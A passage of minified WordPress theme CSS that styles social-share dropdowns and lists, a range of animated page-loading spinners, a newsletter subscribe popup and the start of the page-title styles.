li:nth-child(5){transition-delay:.5s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(6){transition-delay:.6s}.qodef-social-share.qodef-layout--dropdown:hover .qodef-social-share-dropdown ul li:nth-child(7){transition-delay:.7s}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener{display:block}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown-opener .qodef-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown{position:absolute;visibility:hidden;z-index:950}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li{position:absolute;display:block;text-align:center;visibility:hidden;overflow:hidden;opacity:0;transition:opacity .2s ease-out,visibility .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li a{transition:color .2s ease-out,background-color .2s ease-out}.qodef-social-share.qodef-layout--dropdown .qodef-social-share-dropdown li *{display:block;line-height:inherit}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown{bottom:0;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li{width:90px;height:30px;line-height:30px;border:1px solid #ddd}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:not(:first-child){border-top:none}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-facebook-share a:hover{background-color:#3b5998;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-twitter-share a:hover{background-color:#00aced;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-linkedin-share a:hover{background-color:#007bb5;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-tumblr-share a:hover{background-color:#32506d;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-pinterest-share a:hover{background-color:#cb2027;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li.qodef-vk-share a:hover{background-color:#45668e;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li a{font-size:14px;color:#8b8b8b;background-color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(1){bottom:-30px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(2){bottom:-60px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(3){bottom:-90px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(4){bottom:-120px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(5){bottom:-150px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(6){bottom:-180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(7){bottom:-210px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown{top:0;right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li{width:calc(90px / 3)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:5px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:35px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:65px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:95px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:125px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:185px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{top:0;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li{width:calc(90px / 3)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(1){right:5px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){right:35px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){right:65px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){right:95px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){right:125px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){right:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){right:185px}.qodef-social-share.qodef-layout--list li{margin-right:11px}.qodef-social-share.qodef-layout--list li:last-child{margin-right:0}.qodef-social-share.qodef-layout--text li{margin-right:15px}.qodef-social-share.qodef-layout--text li:last-child{margin-right:0}.widget .qodef-social-share.qodef-layout--list .qodef-social-title{display:block;margin-bottom:21px}.widget .qodef-social-share.qodef-layout--text .qodef-social-title{display:block;margin-bottom:21px}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-page-footer .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-side-area .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-side-area .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-page-spinner{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2000}#qodef-page-spinner .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#1d1d1d;background-color:#fff}#qodef-page-spinner .qodef-m-spinner{position:relative}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1{position:absolute;top:50%;left:50%;height:50%;width:50%;z-index:1;animation:qode-atom-shrink 4.5s infinite linear}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1:before{content:'';position:absolute;top:-50%;left:-50%;height:100%;width:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{position:absolute;width:100%;height:100%;z-index:0}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{content:'';position:absolute;top:0;left:0;height:20px;width:20px;margin:0 auto;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2{animation:qode-atom-zindex 1.5s .75s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before{transform:rotate(0);animation:qode-atom-postion 1.5s infinite ease,qode-atom-size 1.5s -1.125s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3{transform:rotate(120deg);animation:qode-atom-zindex 1.5s -.25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before{animation:qode-atom-postion 1.5s -1s infinite ease,qode-atom-size 1.5s -.75s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{transform:rotate(240deg);animation:qode-atom-zindex 1.5s .25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{animation:qode-atom-postion 1.5s -.5s infinite ease,qode-atom-size 1.5s -125ms infinite ease}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock{position:relative;width:50px;height:50px;margin:-25px 0 0 -25px;animation:qode-clock 8s infinite steps(8)}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item{position:absolute;height:50px;width:50px}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item:before{content:'';position:absolute;height:18.31501832px;width:18.31501832px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--1{transform:rotate(-135deg);animation:qode-clock-1 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--2{transform:rotate(-90deg);animation:qode-clock-2 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--3{transform:rotate(-45deg);animation:qode-clock-3 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--4{animation:qode-clock-4 1s ease-in infinite}#qodef-page-spinner.qodef-layout--cube .qodef-m-cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:currentColor;animation:qode-cube 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulses{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse{position:absolute;top:0;left:0;width:100%;height:100%;background-color:currentColor;border-radius:50%;opacity:.6;animation:qode-double-pulse 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse.qodef-pulse--2{animation-delay:-1s}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-five-rotating-circles{position:relative;width:60px;height:60px;margin:-30px 0 0 -30px}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item{position:absolute;width:100%;height:100%}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--2{animation-delay:calc((600ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--3{animation-delay:calc((900ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--4{animation-delay:calc((1200ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2{transform:rotateZ(45deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--1{animation-delay:calc((300ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--2{animation-delay:calc((600ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--3{animation-delay:calc((900ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--4{animation-delay:calc((1200ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3{transform:rotateZ(90deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--1{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--2{animation-delay:calc((600ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--3{animation-delay:calc((900ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--4{animation-delay:calc((1200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle{position:absolute;width:12px;height:12px;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.2s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--1{top:0;left:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--2{top:0;right:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--3{right:0;bottom:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--4{left:0;bottom:0}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion{position:relative;width:30px;height:30px;margin:-45px 0 0 -30px}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item{position:absolute;top:50%;left:50%;height:40px;width:40px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--1{top:0;left:50%;animation:qode-fussion-ball-1 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--2{top:50%;left:100%;animation:qode-fussion-ball-2 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--3{top:100%;left:50%;animation:qode-fussion-ball-3 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--4{top:50%;left:0;animation:qode-fussion-ball-4 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--konsept .qodef-m-konsept{display:flex;justify-content:center;align-items:center;opacity:0;animation:qode-fade-in 1s .3s forwards}#qodef-page-spinner.qodef-layout--konsept .qodef-m-konsept .qodef-m-konsept-text{position:relative;z-index:12}#qodef-page-spinner.qodef-layout--konsept .qodef-m-konsept .qodef-m-konsept-text span{font-size:27px;font-family:"Josefin Sans",sans-serif;text-transform:uppercase;color:#1d1d1d;letter-spacing:.28em;opacity:0;display:inline-block;will-change:transform;white-space:pre-wrap}#qodef-page-spinner.qodef-layout--konsept .qodef-m-konsept .qodef-m-konsept-svg{position:absolute;overflow:visible;top:-23px}#qodef-page-spinner.qodef-layout--konsept .qodef-m-konsept .qodef-m-konsept-svg path:nth-child(1){animation:qode-float-move 3s .1s infinite}#qodef-page-spinner.qodef-layout--konsept .qodef-m-konsept .qodef-m-konsept-svg path:nth-child(2){animation:qode-float-move 4s .5s infinite}#qodef-page-spinner.qodef-layout--lines .qodef-m-lines{width:60px;height:60px;margin:0 0 0 -30px}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--1{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((100ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--2{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((200ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--3{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((300ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--4{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((400ms) - 100ms)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis{position:relative;height:50px;width:50px;margin:-25px 0 0 -25px;animation:qode-mitosis-invert 2s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item{position:absolute;top:0;left:0;width:100%;height:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--1{animation:qode-mitosis-ball-1 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--2{animation:qode-mitosis-ball-2 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--3{animation:qode-mitosis-ball-3 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--4{animation:qode-mitosis-ball-4 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading>*{margin:0;opacity:0;animation:qode-fade-in 1s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-number-holder{flex-shrink:0;animation-delay:.5s}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line{position:relative;display:block;height:3px;width:500px;margin-top:20px;background-color:#e5e1dc;overflow:hidden;opacity:0;animation:qode-fade-in 1s .3s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#1d1d1d;width:0}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circles{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle{position:absolute;height:100%;width:100%;background:currentColor;border:0 solid currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--1{animation:qode-pulse-circles-pulse 3s infinite calc((-750ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--2{animation:qode-pulse-circles-pulse 3s infinite calc((-1500ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--3{animation:qode-pulse-circles-pulse 3s infinite calc((-2250ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--4{animation:qode-pulse-circles-pulse 3s infinite calc((-3000ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse .qodef-m-pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:currentColor;border-radius:16px;animation:qode-scaleout 1s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles{width:60px;height:20px}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div{display:inline-block;width:12px;height:12px;margin:4px;background-color:currentColor;border-radius:100%;opacity:0;animation:qode-ball-fall 1.5s ease infinite both}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(1){animation-delay:calc((100ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(2){animation-delay:calc((200ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(3){animation-delay:calc((300ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cubes{position:relative;width:32px;height:32px;margin:-16px 0 0 -16px}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube{position:absolute;top:0;left:0;width:10px;height:10px;background-color:currentColor;animation:qode-rotating-cubes 1.8s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube.qodef-cube--2{animation-delay:-.9s}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe{display:inline-block;float:left;height:100%;width:6px;margin:0 3px 0 0;background-color:currentColor;animation:qode-stretch-delay 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--2{animation-delay:calc((200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--3{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--4{animation-delay:calc((400ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--5{animation-delay:calc((500ms) - 1300ms)}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-two-rotating-circles{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px;text-align:center;animation:qode-rotate-circles 2s infinite linear}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle{position:absolute;top:0;width:60%;height:60%;display:inline-block;background-color:currentColor;border-radius:100%;transform-origin:center bottom;animation:qode-bounce 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle.qodef-circle--2{top:auto;bottom:0;animation-delay:-1s}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circles{width:150px;height:30px;margin:-15px 0 0 -75px}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle{float:left;height:30px;width:30px;margin-right:10px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--1{animation:qode-wave-jump-3 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--2{animation:qode-wave-jump-2 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--3{animation:qode-wave-jump-1 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--4{margin-right:0;animation:qode-wave-wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave{width:72px;margin:-9px 0 0 -36px;text-align:center}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item{display:inline-block;width:18px;height:18px;margin:0 3px 0 0;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.4s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--1{animation-delay:-.32s}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--2{animation-delay:-.16s}.qodef-sp-holder{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;align-items:flex-end;justify-content:flex-end;pointer-events:none;z-index:10020}.qodef-sp-holder .qodef-sp-inner{width:90%;max-width:800px;max-height:300px;opacity:0;box-shadow:3px 3px 16px 2px rgba(0,0,0,.04);transform:translateX(0);transition:opacity .3s;pointer-events:none;z-index:2}.qodef-sp-holder .qodef-sp-close{font-size:0;position:absolute;top:20px;right:20px}.qodef-sp-holder .qodef-sp-close:after{content:'';font-family:Linearicons-Free;font-size:18px;color:#1d1d1d}.qodef-sp-holder .qodef-sp-content-container{background-color:#ecf1f4;background-repeat:no-repeat;padding:40px 40px 40px 50%}@media only screen and (max-width:1366px){.qodef-sp-holder .qodef-sp-content-container{padding:20px 40px 25px 47%;background-size:cover}}@media only screen and (max-width:680px){.qodef-sp-holder .qodef-sp-content-container{padding:40px 30px 60px}}.qodef-sp-holder .qodef-sp-title{margin:26px 0 3px}.qodef-sp-holder .qodef-sp-subtitle{margin:0 0 20px 0}.qodef-sp-holder .wpcf7{width:100%;display:block}.qodef-sp-holder .wpcf7 .qodef-newsletter-form{position:relative}.qodef-sp-holder .wpcf7 .qodef-newsletter-form input[type=email]{font-family:"Open Sans",sans-serif;font-size:15px;line-height:1.8em;font-weight:400;color:#8b8b8b;font-style:normal}.qodef-sp-holder .wpcf7 .qodef-newsletter-form input[type=email] a{color:#8b8b8b}.qodef-sp-holder .wpcf7 .qodef-newsletter-form input[type=email] a:hover{color:#aeaeae}.qodef-sp-holder .wpcf7 div.wpcf7-acceptance-missing,.qodef-sp-holder .wpcf7 div.wpcf7-mail-sent-ok,.qodef-sp-holder .wpcf7 div.wpcf7-validation-errors{transform:translateY(-25px);border:2px solid #8b8b8b}.qodef-sp-holder .qodef-sp-prevent{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:22px}.qodef-sp-holder .qodef-sp-prevent-inner{cursor:pointer}.qodef-sp-holder .qodef-sp-prevent-inner>*{position:relative;display:inline-block;vertical-align:top;line-height:1}.qodef-sp-holder .qodef-sp-prevent-inner .qodef-sp-prevent-label{cursor:pointer}.qodef-sp-holder .qodef-sp-prevent-input{margin:1px 1px 0 0;width:11px;height:11px;border:1px solid #1d1d1d;overflow:hidden}.qodef-sp-holder .qodef-sp-prevent-input svg{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .2s ease-out}.qodef-sp-holder .qodef-sp-prevent-input.qodef-sp-prevent-clicked svg{opacity:1}@media only screen and (max-width:1366px){.qodef-sp-holder .qodef-sp-inner{max-height:256px;max-width:680px}}@media only screen and (max-width:680px){.qodef-sp-holder.qodef-sp-disable-bg-mobile .qodef-sp-content-container{background-image:none!important}.qodef-sp-holder .qodef-sp-inner{max-height:300px;max-width:330px}.qodef-sp-holder .qodef-sp-inner .qodef-sp-title{font-size:14px}}.qodef-sp-opened .qodef-sp-holder .qodef-sp-inner{opacity:1;pointer-events:all;transition:opacity .5s}.qodef-page-title{background-position:center 0;background-repeat:no-repeat;background-size:cover}.qodef-page-title.qodef-image--responsive{height:auto!important}.qodef-page-title.qodef-image--responsive 